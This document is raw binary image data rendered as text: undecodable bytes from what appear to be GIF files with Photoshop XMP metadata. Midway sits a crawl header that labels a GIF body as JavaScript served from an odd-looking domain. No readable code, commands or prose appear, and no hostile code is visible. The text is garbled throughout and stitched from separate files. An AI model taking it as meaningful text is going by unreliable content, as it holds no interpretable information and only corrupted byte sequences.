�m:$��2n��������`,U`��ZҍB�a/��U�"ch�(tq0�Oqų"��).V���ƴ�#�8�k�O&tQ�9$��&8�*���*��3 N) !�RY?���o9_\i%Y���r�JpW+�R��d�/^u�\P���<@&0#�OaT
$55��J��-C�ݞ�p�*QŜqIt��	(��� ���S�ڝ���Uď���f�X���eP��38��(L�a��
RcH�=5j'��f�D�>Cj�`���|Y���:��wx@Ca*S���"j"��	5�v2�)AJTA���F�Q�IЅ�,!�*�Jט��xDI��'&����P5��p��[�j�m\a�v�i�:�_��g�܅�r�L�~��$��R��>%6|��TA25�౑�-lJ���Cl�ٱ�U�����HOL)v2U��j[W�N��%��*@!T��ϙ�o��h��PXʲ�=1W��u�,���N��Rh�#zؒ�����j5G��*d�Wk00��JX��,2�N�����e�x_�
ר�=\a�d��u|H0z�{��ր_��E-%a��n�ׂqQ�;Ǭ�(����Z@����.t��x*dw����C�y5�ᚶt�
�r�4ֹ��$F�.�YNYvL��C\�rןH�/�r�aֹ��ʐ-qU��<M��F��|�'fS����LލS�f�J�u��պw�8�Y�w�W|g�9N��3��+4?�uc�ı�����N��Z�4OW��#���I��\�3��74�X�2�ǏF�I|�eW_H֚�4�fyHDgTy��A�f N��~Du)mdU� �N�������=;�'j�\P&J$�j�ܵ�+���{�sj!��D��&�Y	)P�$�
q7���y���"�mg*�L�w�n�ZS��_-�5�u�X��E�"�R�&q���W�)��'�-��9�m-9�Q�؅����!:�țpA�5���ʻ�6?}�-�ue
N9A��З?�Rp�n)�;3��IU���-��,�|��&���O[_z�!7u�9i6w���d�ֺg��I��c�����$�K,���h�[�ԩ^ ��^-ӖS�wQ�@˴���.x�n�Aڶ��+>?�4=�'�ԌmQ�[7��PLt���Á7{z�A�!��� �WB���2ֹ�5��|�J����߅��6G�N �
�br�M���|�VF>��4H�7h�5e��e�y!�n�o�}[ X��JI��Uh��_�r��)�vT�$}
���7 7�wl��oG|'Uw�6
�����i�uZ�=�lVeo��	�40���m	�MD%4��f��23x2�f�vCU	� ��@ ������!6���jrW�TN�#�gZ�e2o�E#h`@`��\���(bx6P��8��x1�+��?a$A�&[���X��Oi6WY!�y�A�$ExKva[p��tj#F���XK�_��W?��y��tb�����I�m�S
  I?- �4FO! #�p@0Q0nP��F�&O 	���aK"�unT�B>���f�$i�6 j!�"�WC���� S�}4TY�|�!%1��(��PF0�ScG�&P
 �G>���q1P=@��%�8��:ϠJp��DI��L�FW��49�}�Ps��BJ0]�k`�F3�d u.RpLy�&�cA���� Oih8���x ���(��{4��v�L]�� ny;5#m
t�A& 
rI��D�XG
�
 @l:��\��$��ah�FV��)I��5�BJ����U	��DzY��b0E�� ����q#A-��y8Q&a�-+7ex?�8ꢙ{���9��y��y�B��0�V9���5Y���~��	&$����ihy
��v{�����Y�ș�����霪)|f���r2��12ىR�x2PI�85	�ɞڞs��=�Ɇ�vj(q�Y�&:�+՟Js  x�(���:��ٞ���$:]�)wN��w�ߘ(J"B���t��B�ڣ%����?�SsP��(��@6$���b �>dis+ BPV0E���$꣜)%"�RZ��N!p���6P�n��\$B�IbR:�`B� �Uxj�^�%�At����K0sV�? ev9�p��rb2��1��W[ xi�V:�]�~ڑ�#��)
2`47�Ir��.�w)r	6���"13��g�J@�8�ک�ڙ��̉���dM�V�;�h��0y��!�N@���&0]��>ɫ?*��Э��n��sYv;�����(�1���"��q�G�"
{��d���*�9��/��8�E��.)b1�X0zK���"�@�m"��������}���0�'��Ji'V� z��u�S�����;�o� 
'�$3)p�����ڜ��* �/ף��Z%��9b���]�V��9���5�2#Rz�<���i	 3n�/c=H)tD�@�4�gIq�����S�Qk��ʠW�"�(uoY+�)2q�/3����`��K�
���!|1����A�zl�UsW˥�z��#���N�9,gj=����������2;��+HV�0|��ʵ�+��K"��D%�F
�=vyA�� ��
�:����P-�.�ʹ��"�K�ӵ�k ��_%�
�n	��
��-��r�RG��&��W����ۣ�`F��R���Đr�v4e��Y!��K ����$izVG��Q��=J!������^K{�ȫ�`�����|6����' �̳I��D���nk#\v�,����+��{`��@�1=�G>�X��M)u�(��bE\ta'��p����
����{�+�P-"_���IH诿�]�\ ��1��U�K�7��"G�<���G��g�W
z �#[����A2c���9*L���#!@��_ƬZ_��|�*�Q�2@�u���
Hu�Ri�d>� ���U���2  šڞ�P�C�����ę��:<zNR�=J5����ǳ��;���k�2�ح�yW&����ʔ����J�v+ŁI��;L=�,�>\"�`����>��0�	��q�����it)�m��}F˶�Y�������#΂b��ܞ~z
Ds
��Oz���US�ˤ�����0�&�)���ρ�FP���i�cP����/���]�f��"�O��:�����	��P�(I�^���0ܠ*�Э�J���,�E�v��TIs��l�W��L �A�՟J����gL(u��1�������b;�s��u�����	ك�џq�Ra&�]�q�Ԁh4�\Ռ���m��mΨ�* ��}�D�ӥ����d��$ȫb�D�%�ڪ-��
o���N3��Խ�6)r�[��q�*�ם��-����� H]&1�Ӝ��]�V�����[��ݼ;���0�@������Q�A�`�M�0!)!%�]o���Տ}��0�ܡ����h��=13˭�ZP�8M�%�{���{a4���)�FA�b*�W���x����Dh�����w�ջ���ݜb3��-�#�;�����e�N>�DF�=@�A�C-� ���	^����{���m���ӎ��|A⿝�X|�Y#)�F���v��ð�%:��9]i��k���\���m�(J�pyZƺ!ߪ�`�Վ�`���j*�UP��M�A�n�*ܯ����4A�#�ŹԁP4zL٬�:�1��ͩC^�������E^�L����.6��'����_����'NI�+�&N���yR�A��n�ؾ�ʭzY�k0p�!�^��>U r�VP��}�@��@������9J[N�p���~��Ύ�n�fu8��,��?�tn����𐁥�2���}���ߎ������s��� �"T�,ϱW,�ٷ��_�@/'���6����:[���P��7?�4��;���
�⮜�A�|z.R��X��C?�z�U��J=��co�������-_���Z�� !� � ,    x x  � G�HH��	������4�Xb�;%����Ǐ����AA$L�d����	0���`*�M8s��ɳg��
��0���ѣH�&��)�4J�C��D9/j�ȕcG�$�-���J>�Ɯy��N�p[%%J�.ݥO9t�7�êV)f����ׯ!�%k��Z�n���)w�]�x���<�o�����6����,Ѫ}\S�d��-��̙/Å!<=x��ҧQ�U��k�����\/�砱J�M�7�T*�g����//��<7t��yS�>ڴ��}��=(�Q����м�NC\%��g�aٙ�w���	�Ɇ_y�U���!Ft�Hp*�A\q��TJDh�,vf���� ��H���m��I#2��/M��R��ߑ��w!�Ψ!�6�H�����0�\T\�Wn0��䘻5��!2(C (�Lp�"�t�8��.�ɤ�{Be�h~ňo�ш &D��Q+ܒE,��uRZ)TFf��n|v�g�\����Ya���y�#���(�&�!k�Jjk_�!�i�����cNI�&�J��a9��j-�B ��>��Ad[+s�ډ�K�g� K&�R�G��V������ފ����
f���zc)H�b��&��Q�ʫp��-���{)��I�%T��e�A���,&�bA#����������k�S��B�^l�@�Қ-��R�˹X ��*�2&H����\ҁc����yU]$s���v@o�� =F�1��=}���f2�ϲ:�4�Z̡��ˉ�޷�� 	B.��b�j8��7(�H�0���L��-7�6���E�g�a]F�N�"8P�nB�Z\�h�ǎ�����
o 4̚PQ ��(n�Ǔ�����N�
�B�������� zIg�nz�g�F%�>���mEj�0���a�r��0�������ٴgqm�u�A�{^d���y�j�+�r��v�{��L'�S� � @��C��A����rܯr��������u!*,@����^�tF�����e�@�D�(N���Ѕ(0���A��3q>��e�{��X�I�$�!�Р7[��??��~ =GA@�C�����:�1���-�<D��An��+ ���/�*��6>��p0�X�Uf�Ԣ��F��|�$V@��t!$Pb�w�#1.i�F%�c$��FHYT�`~(V#�4��*.���mu2^1U$�$��|-��;k�
s��2�DF�P�'<��$�`Z�k��4٭��#RxĲ� �hJs�d�ڇ����~�H��~f,G��a��%��تו����p5�~gx�=툂���;hb�Y69q��4�>}������&y���^|s��6��A  ��f:
�@Hᐂ,@6�������.�Zu{�s( � Xuk9�� �S��%�T�Ē2"�)@��UpN���ʙ)��l����<d�D�(Z��Q�Be(r�e鰕�K�w})`�fľҴ���`�*�(�e,cA��3� E(~wH������l��S H�����{����U�je�O�B��c�v˲	�q�_�l���I\�����R;T�zt�襤R�( ̢��՝�7�=��5fS�����
�-�r���$��R�Q�O���uiM�[+�"����oŠ,X�i5��tW�U���o|�+aކ6R���r�S��@��b�[^f/�'�e��Y`ߵU�f�^fja��Xk���M� ���\k�{&+f1�W����k��2�� ;g����W���v��k���P�ɘ�L�
���|��i��n�:6�D<�-s�e�@u�� �ҙ�)��˜5?�p�>t��[�������)�:S`:��4�2eY�
Ը�q���m��
'��s�,A�Ű���w���W/���uMD+;�	�`tQ�A\�H�a櫸����uR��A�K�r�z��u �͋�V�r��_}l�%tp�5#���5.I��k5�����u^���'�=_��m��g��-$%�W@��?��y�����3Ҩ���(�N�ő���J����Sb�H����>ov[��!��c"�p'����`~Ê�����Љ�sJ�y�yf5��.fd|��;]����7� �F.o��
:;��ݣ�� �p�YL�eqف�ܱ�����vT�R~n�1b������Nޫ�d�Uv��:fw�Űu+���e ����3\�����g�<�~��gދ���{X��>e�!��#��<�pߖ�v�Z�i�����9��g<�� ������!���w��	��"M�{�y�j��{sӇ�o��a�S~��zW�~�f0{�7��>��y�'C�}��n��vt�X���~z-� Zр�� B8b�&LĤ=P�l5F|��NX�"H�!p���!��[2'\�%x��]��[޷��n��$'`!�vw��?�'qo����7S]u
QqB3Ϧfy5I9�V	���p�Pӷ Ax�dv�c�X+$k�G5\j8���7Q�)�r(��dY�7��d��6)�71�t���X^��7�c��@�����E_5�6��1�2w]$pUW\�Cf:t�fEo�5#1���w;ea�P�t�n4�]�a���"za{ ��{�H�����Y�&#rC�5Pg#�PJ��"$)�0S��d�U�g�p�'q(�2}i�N\�9��1 
���00��@���h0=��4c;�@�B
a��ȏ� 1�����sK������� ��
,$db � �"�:�p@d&J�2FQ����`��7@b=�7�+�y1�&��c�D�"cX=�#
ai`A��
E�b\�y�ǋT�~����""Z	J8{�  "U�k� �M�e��!bِ�\��@!y���	�˧\�pO1���'"qy8d�
��;���pY����Y��SfIH�GAab��٨{���֗��"Y@TX:A�A�P,u���	�A�Gֹ��	2= ة���)��<��ĐX��7'�%���)0y��3	��h�������)���1ey�ܩ��X����X�$����,)Nu=+O�Ў�ӛ��� z� Z�C�0G8-g�$ǠX�~;�Z�i�� 8	:'�8*�
k ��Y�S�SE���I�A

2�tȓ�S�n.��8Q:�"	5�#7КO� ��	�_Jz�u!
i4IG挋�	|ɆB�OO� �Gu��p�<��D�T��#
�;�<�BJ��h9��vӤ9��F�xz��!��#%`�EЈ��M��^o5�:�H!�;驄ʐ�f��	r}�J�0�M@���'�a�/Iz
Ej�?꣢�(�J��tj�igC;�Z�H�v�N��/���A��*"ȸ�
y
���=:���("��Ӄ�>_l�x�QO��r.* ��q� ���"v�j��:�����_��I=ڕ�%�I {�f�0�h#��)q
�@xT.O��@ɫ[�(ۣl	�nаӃ��D�!D2�Ӟ*�ڬ�	$K&�W
���`d��It�����*�rX˙S ::��GpG ��\
�!�� )�'L�D(x��H��2��PԡI+��	� -k�V��	åy��dDX˗>�a�$�P���)H@��h ��ފA�J�:t�!`f�j}dFe�j�XWZ��Z1���'���*���, �A�����*���FyF��=O���ӹD�yTp��еu;312-G}�`X�Z�˶�+�k�I9��{'&H��	h�?��T q��� �{���ͨ
�G��a:��y��:�}cF/�G����1��[&;'����I*�10 K$6i�`��)A�K ���8�YA�4����d�\;3`�
�.�_D��)�>��,5SC�8Ӯ��!�V,��$Q�l��;�k�� -�T�!)�z�'Q÷���e��a��z�8.r�!�{�1	?��4���G<#Å�(OUL�/�jHZ|�EW��۳^�+���f� 0I�>���*���ƕ{�|$�1s�oPCw�����h Al����#bG0q��b0����ƌ�S��s�6 M	�.��0��[��,Ɲ�6*���K�_zA�1�p���"������E�p���k�^�/�A�&��)x"�Ŏ�d���Lś"�;8Q�+G��\�	�Ѵ}�ͨ+Ω�j��>)�2������g�� ��
�@�Ǥ��\��,}��<�g�"32��
�ζ{��0ď����[���0ms`���1��Ǧm����
0���r��$5�����L���Q1Y��%p���':݈YI� S����i�G#�k! -M�u���དྷOR�Oc�H 6������B����A��)�|K��<n��!�v��ʴ���\�D�!w}�Z��.��o�Ĕ�v`�`�'��h-��=�M�~-ق�Ų,vMƊ{�!"�*1̺���Q�����ګ�ڃ�ڛ<�P٥)[�y=���!�b=�Ḇ���;���B�T]�����2��՚=;uq3=؝��r�񋛤4ܫ���}�~,��c��m�Yܮ��<����½�=p��ӏm����	��݄��)����ͥ��������J����L�=�	~tʀ�,��ߧ�-N�2?Q�%.�+��%dR0Փ��r𗁀ط|�t�F�]�3�&�>J?F��!���
�`R�����@�����+���?@�l<������� �G������EQ���6�E����s���
Y��Z�a��z��={��aK�@�EI�Q5644ލ-ߓ@�l`�F��N����1��&l�
Nj�� ����	��17%]~�{`��Զ�(�dz����!�!��\�D���^����bM���NΟy^�+�)��Π�RL�~��`���N2�~��^հ���~ؔ�����.���У��T�RK����G�F�ᾊ��y� ���^���/]��A�޹9��6�
��ݘ������ �&��c��pyi�����'��3��:����O_@����C��J������}�(��o�v���?�W�]�j�����:4p/�����Cj�a���i����@���^���&#
�s !� � ,    x x  � 	��1L��(t�g��K��(���I2��hHEG-q@nIR�ILR�X�2ʄ�0�h���AM�8a��ɳ��HƂ
]6�(ѣ\�p!C�� J�����T��p��1�WE'͈k���62i��yӧ�=��=*tDR�L�
�׉ԩi�b��u+׮_y(&���Y��Үe��-ݹF�j���aD9-
\���É3~Y-��<�b���3��{�zLU�h¦Q�Vݘ��װeW�=���������3�޿�?-r�c��-3�����ѓN�M�7v��K���}���mŏ�k�6z�����n��|�iG_Xߵ�_r���\ҭ7 ���!�
�g�d��$�.'HH�NY�ׅ,x݋v�UI�QV�\�a���In(�TCa�Z	�aL���ʑ�=*�b�X6T�.�gтK>�I�(�\(Z�c�W����p�%o	"F�KL�r�44r
sk��W�@����!�%U`.�I �4@��q�F�^:��R�����g��q.:�����
�
0�+�����,Ԫ���j�k���
���>j�2��H&@�#�K-�>Ŵ�R���Ŷ�v�k���%l��릗�I��yDJ�RF+���j���z�k�M!��l�'p�g���*�n�����B������_��
��@ot��.����ɪ�1O�p���Ĵ�����q�T��^kA "�
��X��&��#�*;�I�-O,�I-bK�
�|�����\w�k�Y���yH`v��b"A�H'���/{�2&@?-uu{� �i�� ]��z-��[s7��g���r@�C�ʙi�{/�Il{Kҹ�AE��qd�{g��bMp�r���a`9.��fk{�[��&gܞl��
�#�',�QK�--���>��b��&s ��-8ȭ��n4�Dر������_ ñ��-t��3ވ��F~۸K�������4�����F��
:p����
c �D����jU�Z+�ܳ�p�J�x��r! P�  �3ޟ����P�0���Ė�����*p���!n�
� ��B���@bg���	@� S�-Ux�;C!�@1�H(�s�K��rװhʂ8��AnU��������P�G�Ak@�6�^�(  B�)�-�<�Kf�G�a^la�R����P���@1E��Uo#p`��r�!z|B*W�G ܰr�j�,���L�	�h���1H5���7�2�l[��CH�CZ��2`�U���1���*ײ�Y@�������K`����$&5)��a�6t�aW�BHs�O��0����I-���`��V�(fY��%�ʹ�v
3�e�VD��N]N���E�Rp�<��0�$~Q��Z<�� 2��R�f�Y+0F��0�ָ�F2m���hñ��4�Ej�@� E�b*-�Bkb8{%�pg̝^�/$#� Aj�U� )H ��B��\�CӺ	U�%˪x�j��օ&�r�"S�0<8���hM+81�m�Ѓ��bCG�˄-4�z�X���u^���h0	�3�jU,8���5M�PSø8����������ff�����JU���Dr��X0 1XjS)Y[nb�[��V6���U�]�]�@�&��i�w��Y�B�L����K߼>Mk �o]V1�:�Fy�K� ��/� �H��h+�Q3Q��f7�6�w�^1 X�60�����O� �����Τ��f�:�jm���������|cE�!{�
���0�Y�Q��;�c�걏C��t�I<)��%IV2;K�>ʄ�l�����J��gK�G�����6c�:����ټJ����X���o�D2z��g����k�Y�11�w\��Vh���L��Y��j�t�u���j�bS��)؁*���<��m��IO�P��Y�5�&ӿ���f�i��:����5���Q��>7�qUc�������MN���z<���*��e≨v���Y]����ե��� oύ��.���ĵ�-o1�7���l�qE�}�;����m�V7��x�lO]��l[����h:�����e	YʚP�n�І~3�X�{��� �̼Q.���u��5v��b���o�˝]&��_a��P4_�e��&�ux�V����Z)��:����fW��(HC�8�1�����#ZS菢I��`oS޵��ܦM�jQ���z�
MH����"�	�y�{-�96vjXvin�j��q����J�y�9(�C'�U�>f��pٰ=ԥ�5�*�n����q��p�;���y�Y��e����{���Ͼ0�'�,H��%,���τ�)�#����yp�`�c�_Ŀ�����pD��z �~��g�g8@T;-7}�'A���w���@ �O�A%��{�$Qv86�~82�f�hzof�G�N7�R#n Y�H�N%�~7�L23n�&Q@�s(`�g �G#6���j/���&Q��~��tƀ�Wz��Ix3�*��'��p:�]N�<����{Y3(�׆Zǂ\����;!�$t�f��rCdÓd�3G�)��5nH!���^W��xw�Vчc�'�k���Xo�F<j�龜���GX��[�V`.􇉤�_P��I��>u }2Br�yZT�Lwl�c���
U� ���B-�Q/8P������xg�PIfSB�(u�~�P�9j� j)2�x�1��J �I&��q��#�Lx'(����2uE?��H��>RP�y0V���\��H@)B+wCp#fR� �܅��Es-p!����A=<ԋ���
��H&0H%-2� ��b��u.!?7~�7�#=U@��S0Dk�@S��vr�:�!���LK0G�C�=SQt
��H�XǓ�!c6�`	�&"UP@?��
Š���IvV��\O`�*��aH��z��x��`��1i ��3��3�@�	�^�$
�u��rY&���\�i�t�U���z��P ��T��_� ��HX�A�����
@
���^)е����2,PzP���/�X��2PB/�9�>T`��4H�	���@!��ɕ���r����ّ���q|4��7�ٜ��`��FeS���y�ݙ�?������韺�e�8^�fs��1�!��2�|����jӒ�ɝ���� � ꡥd S�e��!�x�w^

���)#�AN�6V�b2:�$ʣ!�@:�n���IǷq-zkzX|��z���|�
d@���h%�'T�>��:�?Qٟ �?����]���t�����7� �U`��!~����-�4%��f��)���Ep)�=��j�x��f|�9�M
p��H�{
�!t���ZZ�����:"a*���;��ĢI�V�p�����t�Zb���đ�R�z��\�J�_:����`����Ѹ�����G"Y��)p2:�ѕU�p�Ǩ��E;Z��z�F��"��تt�>�Dw`�J	#�����"��
tHW��D�I������Сe��Z=~�9��2�:H*z����a��%���bP��&�5�;�����hɰᰆ�2
E rI���ŏ^R*��U�!�2V�TB�9��*��	�)��Q�~�8?��.�3��h��'RB������"$�1��h���ym"*�&+��Y��AXK ��+�bI��E�jWs�:��L\���>`�� ���H�`�G[�b���i�YR��ĖP���[s}���)9+@2�"}]�o��E�PB��	��i�����;�}DMC�zEsG䂔�l���%��/��]�~WBǛbj˸��K��R��00�9� �J�W��'�����+�{q�>���nbE&D[��J���o[(�XKn�-E�k��l�FwڷoR��;��?\]����_�VQ��I�h93�\:ǻz��@�CUA$�&l�>(1�~7"���*� ��׶a�QM��vP������Z;�2�hz�ۨ�@
�۾,\�=��(I��[5>�@�3I����^ �©��!P��i���u�Bc +����A������Q���yK:'�!�`�������Q
v��8���'P�1|��'�6��:ApǼ���7'��"����9�,�ďcK���M������\�Q���R�H
n0}`�Es@�"�Bl� �K&j�
�>[�� �E̲S܎p8�s�İ�_@	��	�:�:��C�
�*"2���j��eQ̂�7�L����p��@GP`LR��L�����Č�G< �����/1�<r<��n
A�x͎���G���|���r� yw�ۋ�A�q>�*�L��E�١��ؠ�� �B�G����l ]�$�cq#ȜE�<�4��l��=�+�X���@�ְ���ɰ��{(�`�F��/Q�r�>���d�Q]�����Y}�6� ?��c�oM,�s$
m��	ό1<�R]ʇ!ςݞ�b�`�y��W����!�$�+�f�.���2\!O�����&֜�{٩�����r���ؤ}���b4X�\�Ay�X�-���P&|	�#]��-'vƶ�}�Ή�~ J`�"�K���B�j`Ճj�W�٪����:k(%`�1�1�}�کp���k���!�͸$B��}ޜ���*b��Z:�M#��ؒ��S#b���h�nL޳�ׇ �>-�]��>�h����!��j���B��ݣ�z�p�4N݅�����i-y�����L�>�>?���w�$��)22����,�*����	.���a�?��!���坔v$�4n�*�ἵ}�f�@�v�Ԧ֤���;$��i��������\
��b��`�l�S���h����I�I��Л����||�) �r��!�ܐ���|~ӛ^��ΰ$ E���Gᾌ�Ƽ}�Z>ܝ�9���..��fy&J.��rA"����a��ļ?.�m�bm^�����ʾܮ{���  �Y���Z�c.%A!E������N�����E�j��)������=��^�P ��̨~����0���~�㭪�>�%��.�� ����<��e�q��e9��.�*���_�����d���N��]���C}2�>���/�ja�����0���-\9��Y�
��O��9�f�K-�BE��P"�f~�L��F ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/b553d1a2-f67f-461e-ba87-59764a55abb0_.js
body_size: 903557
content:
GIF89a� � �� �4�k�����f��f����ڊ�����C����������Ld������鈵��j�u�糧���酉�w��W�����y��c|�CZ�v��y�����qK�w�U0i'B�Ȼ�t�3 d":�������Y�ݔ����H'�6T�hx�Uw����w{�v��Ef�Ztu%D�h�本�T'�Xt�h�׉�X!5��% C!̈́��Fd �i�x6R�j��t��6V�Hw���8���g��u��{����v1I�Rl�U��8d�j��RizCV�Xy�gyS+��d4釬��֨7Z�zťBYͪ�݄�����Iq������(H�I���ч1I�{��W��{]j1G�c8���I0�Uk�sz���襱�8c�as���Y$A볻ԹÖ5J����Hz�Hkބ��Y����z)M�)SBʗ��Y��k��i��)Uݔ��8nR(�x�ݔ��I�𔌭Jn͋�l;�Yk�)I�(8���j3R! �I��cr̄��Z�͔�������hk���=.~@ﵭ�{�X0�������9��P'�h�6!���������������������������������������������������申������眵������������������������������甽���������������������眽���������������������������������������������������������������������������Z9������k)J* J)������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.1 (Macintosh)" xmpMM:InstanceID="xmp.iid:D8499A83A81411F08DDEADB75FF33736" xmpMM:DocumentID="xmp.did:D8499A84A81411F08DDEADB75FF33736"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D8499A81A81411F08DDEADB75FF33736" stRef:documentID="xmp.did:D8499A82A81411F08DDEADB75FF33736"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � O,[櫠���r�fÆ����d �b݊!�f R fȒ��$�������$U&��'�2�R7ݐ�@�Z���:�+�/bM��2*A�/	v$�A�A���+Ďz��	���;B������7����A/(s��}�g�>�gɆ�1c�Y�"G�L�HXofq���V����:q���^��)��"K
F�t����b) ���H$��!��#G��X>e��>_�����J�
*��Z�_@�}�?p���S�X��,�ݪz��D�jh �C�� �%� �
 h>%4ȅp��Z%@��&,���lb!>�(�r� 	Z V�!�p0
�C����<RA
�`UUUI0A��T0{�ƈ�<����w���aD�(#'=���U4��"a a	����< M1�Q�D7K�"�<�R����^S�����2�<���`�
���
e�>H`%%TR��%���[!l"��!����遧���$���03�0�&1K�= (?8�2����9�iM�"��I�(�M�5�Yٛ�d�r��I�� � iL�l�P���5v.q�O���/S���Kz��^{�T
@��!2�>��p�, �"�rB	4��&k�2�VBH��Bȫo���Z|�D �@ 3h�e�0�8\%�(J
�f�U�{D�E*t�:P�%LO	����gĖ.�[�}�\A�PE ��X��f�rvc'/x���R@-�'S���{�B�-�	���B�A Q�q�cj���@!����
��2����\nB�Y���Y+�ie��4������C�������/�N;mi��В����!6�F�n����F0PuU�PMϕ,P����X�F����
�����i�y�)�{7�Ź?�З������!hf!�`���Ae+8��B���l3�T������	�=�hE���@	ㅦG���7��4%zi���P�� {��w℟�1�l��d��#|!@x�f�H�@D�%@��8��$���<��T7b�q�������S>�	0w*O� P P�q�"��B�B�D``�J���;S��ã��FЁl�C	t������<#����%�5(M)#�*����� @���#,4��\`3�o��)������b���l)��b�8\��R�� 2��\�F�"-�`F$�	 d���,�\�Oe2T��d�dXaQ�W`S��%V�bD�޽�~ى���fM�yFt��XdA�[��R�P��E
?��$�P�ED���B�Fh���E�����<>r��x�y*l*�c\7��D(A����z���e4�_ I�7`�@"�#'�(�j���@� :�ҟ���р�J�B;ّe��T0� �Վ(�,��z�Qi
��j�`'0Bl8X��
Q` ��	 �L�)�$��F}ق_���-ְ��*	�E:��B-�q�d a�
 ��X��AYH�PHZA�%�G���J�w����r��X��1,�dҐ���-�M�g�����4H���D؀��=�����Ц�g���J/4�BX����3(��(u�a]�j:��� �"�<H��v�!��uYRKU�A"�z��7��#���ə�Q�����v@U,~��X\���Ӛ|���P���`��@��'Ju�#��v�@1ߊ�;c%'`�B�4X��B�[��Sx���B�^�Ga���U_|�t6�p��B��ȡ�*	4� .��A�5Y������\��4X!�`���]+'6W\�rvx�݈S;Ii��|�e3c� E��vL�`d#V2 %z:�jj�y��
�� AtZ�@���	�G�n�{��ȸ���
-w /У�BKd4)���.��@�~"@��\9�'�`3x�!X+ȰZ@Э��-����� ��-�)�� d^�̭�Ne�Ak���d�J�JZ+B6�����H���7�9�؁�G�ie��a���'��B1��/�`�������[F=��,�D!�,(��@���8������ �!��F�ꂠR�Je�z"�U	3��r�������˼)e?	4�F2���l$;������(��R:���q�j ����-�R��5%)P��U� �;��`(�@A9�+XM���b��i@3P����^Q$��8�~ ��I
���3���h	�Ž�Hq{�qD$��� 9? ��� �A�s_a;0;H"w��% � r` SbwrI�o�cvL@��8}�(|�� ��W]��_�1P	� �[�cwTW&�9��~�sc�~A���x"�X��qgN	��((��ʰh2<�R"%�7<���,R� 1_�!gt��%l�t�C�F0@]P�&�+�'��Uc-�V�D�A)`!Gj��J[6j%��� �f�}ֳq} *3Cd!@V`��~0 'Xa2e�!'AkP'��P  �?r��c��Ug�DO��ch<�S�vm��`��J��"6�'����~;!1��`K�c��Kȗ��/���iDa PpJ�ā �t�us�U�4�+$`DFЄF@ X�(W�st 
�@��O ���y�o�&ܓL^���T0d�L<bwBN�@�AA'��S?��$pi�V�7V�9�@P"�0�c�v��h��u���JQv ? �sp�Hr��3`	��6}�863@00�	��t0, � v>s`�@�a`$p�+$W�!)AEC��>G%r��hW���DH� ��/\��al��v&�_��x`��LxRå��|B��(c��b`���v��F��9��ywP�pW�	��2u�t@c 	Kmt�9exy,�� ���
� �Xr5��)A"�56il.1�1ƔAT<1������NM���(V0P�����;r��Q?FY����Li��uto���G|�=�YD�!�X��Q@ 9 MlR
t@M����X@M�Y��� )�����F,DP��c�'A��V 
@%<7��c��X�p���݀�������`��TP�V"�X����� 9/�#��?��>"�D�by���(�v�?�����+��������8Xp>3�c�	@0c��BI�A%�� �I��G��I,�P����0�� ��� �K�v�-�d��[ʟ�� 1��qa��mF�qw)�c?	B�R/�=�S��"YaKtjo��z$H�Ԁ(6����Up�!��9��+�1@X��Zc  
kI@�B��ɖ�B*��� ����u����'K�"U����LwD��S'���� ���/�4��� A y��J��<�P��y��(�P?� iX��Dv��sM�!�zr�Q����1�:o��N�
��@�-@ ����Q���U�xklIPB�BX&r�J,�QJ�%��(А��*0��/N������([*��z�xG<�9�Q)�R��uRM��=���P�P�����f�-�k�W?@	6Z�1rP��ÇG#���
M5�\M���c G���>�KV�لS�xD� ��AX�pJ�#F��Ub�����=�5�+�`���/`��)��$8����$@���VjU���5�gl��R���?S�_��kh�m�v�3��`c3��@�R?�����J XP0 ��	��	@ ]oqE��	c�	k�A�c]Ij��Y����(���?@6�3:@����� R,�KN��� Kp	���;JǇ؇G+g]H'ђ�	�D��_�aV�U�]�v%XT�.�WR12#0¿�Ф�T0N���j���*�	��	� ���&�� �9J�����ۑ������x�Q���s��'��'KN�y�t�R�`�V3[?��%��[<h����%�  l��+Jx)�3��%h&Ǯ Д0��b�P�@�� }�aP- ������eɕ��%�/���UlKށ�RE	9�f9���+���/�'��A@)JP)3Ab\����u'h�,�h�����D@�w%*pz���J���@�8a2�Ϳ��B0��N�c��k;-@�s@���Τ��V5�F��"3���h}���OI�Ąd ���qfh����0���"��4�}�ܚ��O�5�L��8�H��9�|p
�;�![R��= ",N��B���;�ܨ�:ڜ���:�S���&��n���Q�!)P���!�(�<0��1\(h�bĔP?����ZZŶ1eJ	�V.;#��J��:�Q��z�tb��� �� �fe�}p��J04_YVr�Yy�V#���>�ӛ�ӳ��c��HM�@�
�*�4��R"�DR �e$����'�F8G.pf�����@˧�X�V�D��}+'R)�lUGNȠ=W<����1*��ā�ì[9j0��Ù�����0��"̨>�j��*k�ߛ:����Zf� ��;�����{Ke���a��K�U� �9��v��I���� !{L7��x�J��1TZ�_���`z�H�B�����CΕ�-�7�F����
��J� ���t� � �	k��Z�	G ��P�K�Ux"D����y�N��UIAo�;���6مz|�U_q���Z> �2jz�ה�-H���<�;$*r���'�� r�!e94PR��
>-����:���R.�B��	���뵒B ����\�H�5]гE�E�|I��'QEGu�/����(gn�7;�Q`�{�+�z�ӰP��!����܃d �ԽH';$g<y����N�:���X���� �
